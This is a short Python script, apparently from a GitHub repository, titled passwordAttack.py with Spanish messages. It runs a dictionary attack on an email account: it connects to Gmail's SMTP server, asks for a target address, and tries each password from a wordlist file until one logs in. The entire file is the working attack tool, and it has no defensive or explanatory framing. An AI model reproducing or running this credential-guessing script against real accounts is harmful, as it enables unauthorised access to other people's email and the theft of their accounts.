 passwordAttack.py
1 import smtplib
2
3 smtserver = smtplib.SMTP("smtp.gmail.com", 587)
4 smtserver.ehlo()
5 smtserver.starttls()
6
7 email = input("Email:")
8
9 dic = open("./diccionario.txt", "r")
10
11 for pwd in dic:
12     # pwd = pwd.strip()
13     try:
14         smtserver.login(email, pwd)
15         print("Contraseña correcta: %s" % pwd)
16         break
17     except smtplib.SMTPAuthenticationError:
18         print("Contraseña incorrecta: %s" % pwd)
19
20 dic.close()
21